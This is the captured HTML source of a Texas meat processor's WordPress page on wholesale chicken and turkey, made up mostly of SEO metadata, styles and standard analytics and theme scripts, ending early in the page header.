

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://holysmokedsausage.com/wholesale-chicken-turkey/
body_size: 20958
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://holysmokedsausage.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Wholesale Chicken and Turkey | Waco Beef &amp; Pork Processors</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<meta name="description" content="Best Grade A grocery &amp; restaurant poultry in central Texas. Wholesale chicken &amp; turkey. Whole &amp; ground poultry. Chicken wings. Smoked turkey legs. Giblets."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://holysmokedsausage.com/wholesale-chicken-turkey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wholesale Chicken and Turkey | Waco Beef &amp; Pork Processors" />
<meta property="og:description" content="Best Grade A grocery &amp; restaurant poultry in central Texas. Wholesale chicken &amp; turkey. Whole &amp; ground poultry. Chicken wings. Smoked turkey legs. Giblets." />
<meta property="og:url" content="http://holysmokedsausage.com/wholesale-chicken-turkey/" />
<meta property="og:site_name" content="Waco Beef &amp; Pork Processors" />
<meta property="og:updated_time" content="2020-09-02T10:55:52-05:00" />
<meta property="article:published_time" content="2016-07-20T13:12:58-05:00" />
<meta property="article:modified_time" content="2020-09-02T10:55:52-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wholesale Chicken and Turkey | Waco Beef &amp; Pork Processors" />
<meta name="twitter:description" content="Best Grade A grocery &amp; restaurant poultry in central Texas. Wholesale chicken &amp; turkey. Whole &amp; ground poultry. Chicken wings. Smoked turkey legs. Giblets." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="22 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://holysmokedsausage.com/#organization","name":"Waco Beef and Pork Processors","url":"http://holysmokedsausage.com"},{"@type":"WebSite","@id":"http://holysmokedsausage.com/#website","url":"http://holysmokedsausage.com","name":"Waco Beef and Pork Processors","publisher":{"@id":"http://holysmokedsausage.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://holysmokedsausage.com/wholesale-chicken-turkey/#webpage","url":"http://holysmokedsausage.com/wholesale-chicken-turkey/","name":"Wholesale Chicken and Turkey | Waco Beef &amp; Pork Processors","datePublished":"2016-07-20T13:12:58-05:00","dateModified":"2020-09-02T10:55:52-05:00","isPartOf":{"@id":"http://holysmokedsausage.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://holysmokedsausage.com/wholesale-chicken-turkey/#author","name":"MadridBetancourt","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bd01199a50835a2323febdfc7877379d07701d4a6b8e7fdd3cdc4386d6b6ab7c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bd01199a50835a2323febdfc7877379d07701d4a6b8e7fdd3cdc4386d6b6ab7c?s=96&amp;d=mm&amp;r=g","caption":"MadridBetancourt","inLanguage":"en-US"},"worksFor":{"@id":"http://holysmokedsausage.com/#organization"}},{"@type":"Article","headline":"Wholesale Chicken and Turkey | Waco Beef &amp; Pork Processors","keywords":"wholesale chicken","datePublished":"2016-07-20T13:12:58-05:00","dateModified":"2020-09-02T10:55:52-05:00","author":{"@id":"http://holysmokedsausage.com/wholesale-chicken-turkey/#author","name":"MadridBetancourt"},"publisher":{"@id":"http://holysmokedsausage.com/#organization"},"description":"Best Grade A grocery &amp; restaurant poultry in central Texas. Wholesale chicken &amp; turkey. Whole &amp; ground poultry. Chicken wings. Smoked turkey legs. Giblets.","name":"Wholesale Chicken and Turkey | Waco Beef &amp; Pork Processors","@id":"http://holysmokedsausage.com/wholesale-chicken-turkey/#richSnippet","isPartOf":{"@id":"http://holysmokedsausage.com/wholesale-chicken-turkey/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://holysmokedsausage.com/wholesale-chicken-turkey/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Waco Beef &amp; Pork Processors &raquo; Feed" href="http://holysmokedsausage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waco Beef &amp; Pork Processors &raquo; Comments Feed" href="http://holysmokedsausage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://holysmokedsausage.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fholysmokedsausage.com%2Fwholesale-chicken-turkey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://holysmokedsausage.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fholysmokedsausage.com%2Fwholesale-chicken-turkey%2F&#038;format=xml" />
<meta content="Waco Beef &amp; Pork Processing v.1.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


<link data-minify="1" rel='stylesheet' id='easy-fontawesome-for-divi-builder-css' href='http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/easy_font_awesome_for_divi_builder/easy-fontawesome-for-divi-builder.css?ver=1767833639' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='http://holysmokedsausage.com/wp-admin/css/color-picker.min.css?ver=0a6c682446132deedd300d33f314557a' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-parent-css' href='http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1767833639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/waco-beef-pork-processing/style.css?ver=1767833639' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://holysmokedsausage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://holysmokedsausage.com/wp-json/wp/v2/pages/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://holysmokedsausage.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://holysmokedsausage.com/?p=274' />
<style></style> 
	<script>
		jQuery(document).ready(function($){
			$('.et_pb_main_blurb_image .et-pb-icon-circle').each(function() { 
				var correctSize = 2*parseFloat($(this).css('font-size'));
				$(this).css({'width' : correctSize + 'px', 'height' : correctSize + 'px'});
			});
			
			$('ul.et-social-icons').each(function(index, value){
							});
		});
	</script>

<!-- Stream WordPress user activity plugin v4.1.1 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"MadridBetancourt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP39DXP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(http://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/css/images/author_image.png);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(http://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/css/images/featured_image.png);}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-250x250.png" />
<meta name="msapplication-TileImage" content="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon.png" />
<link rel="stylesheet" id="et-core-unified-274-cached-inline-styles" href="http://holysmokedsausage.com/wp-content/et-cache/274/et-core-unified-274.min.css?ver=1763715809" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='et-shortcodes-css-css' href='http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=1767833639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=1767833639' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-274 wp-theme-Divi wp-child-theme-waco-beef-pork-processing et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">

					<div data-rocket-location-hash="c68c91df0b93303ce6315bab08157419" id="top-header">
			<div data-rocket-location-hash="26589e74b59a5f33c7f83a78383938a1" class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"><a href="tel:2547724669">(254) 772-4669</a></span>
				
				
								</div>

			
				<div id="et-secondary-menu">
